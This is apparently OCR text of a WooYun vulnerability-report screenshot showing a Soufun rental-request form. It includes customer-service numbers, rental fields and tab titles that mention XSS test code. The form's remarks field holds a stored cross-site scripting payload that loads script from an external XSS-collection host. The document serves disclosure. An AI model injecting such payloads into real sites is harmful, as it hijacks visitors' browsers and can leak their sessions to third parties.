 Xssin
wooy
WooY
我要租
我要租
求短租
个人出
北京房
*.souf
千题
千题
怪物猎
1372
[2013
zu.soufun.com/Rent/Backstage/Delegate_Require/DelegateInput_Require.aspx?delegateid=3141
过和谐 撸 123 用户登陆 - hypnus ... xss XSS跨站测试代码大...
我的问答
搜房客服电话
二手房客服
客服电话：4006308888-2
（周一至周五，9:00-17:30）
新房
新房客服：400 630 8888
家居
客服电话：400 630 8888-2
* 租 金： 不超过 2000 元/月
期望户型： 一居 二居 三居 四居 五居 五居以上
房屋面积： 不小于 10 平方米
租赁方式： 整租 合租 不限
房屋配套： 拎包入住 家电齐全 可上网 可做饭 可洗澡 空调房 可看电视 有暖气 车
位
备 注：
test<SCRIPT src="///xss.ezsec.org/?u=2701f3" > </SCRIPT>
还剩171字，详细的自身情况描述、找房要求，能让您快速地找到满意的房子。
www.wooyun.org